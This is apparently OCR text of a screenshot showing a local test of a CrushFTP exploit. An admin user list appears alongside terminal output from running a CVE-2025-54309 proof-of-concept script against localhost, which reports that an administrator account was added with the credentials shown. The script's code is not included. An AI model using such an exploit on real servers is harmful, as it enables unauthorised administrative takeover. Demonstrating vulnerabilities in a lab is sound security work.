 127.0.0.1:8080/WebInterface/User
Files
Server Admin
Jobs
User Manager
crushadmin (Session timeout in 59 min, 10 secs.) Version 11
Menu
User connection group: MainUsers
Quick
Add
Copy
Delete
Choose use
Filter:
Inheritance:
Group: All Users
Reload
Select all | paste | none
a1batr0ss
crushadmin
default
TempAccount
(CommonPython) a1batr0ss@MacBookAir ~ % python CVE-2025-54309.py http://127.0.0.
1:8080
[*] CrushFTP条件竞争导致的任意管理员用户添加漏洞 POC
[*] 目标: http://127.0.0.1:8080
开始进行条件竞争漏洞利用尝试, 这会需要一些时间...
[SUCCESS] 管理员用户已经成功添加!
用户名: a1batr0ss
密码: TianWeng-Security